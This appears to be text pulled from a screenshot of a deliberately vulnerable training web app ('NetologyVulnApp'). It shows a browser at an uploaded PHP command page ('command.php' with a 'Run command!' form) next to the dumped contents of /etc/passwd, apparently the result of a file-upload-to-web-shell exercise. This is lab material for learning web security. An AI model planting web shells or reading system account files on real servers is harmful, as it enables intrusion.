 NetologyVulnApp.com
92.51.39.106:8050/upload/PHP/cc
Небезопасно
92.51.39.106:8050/upload/PHP/command.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
Command: Run command!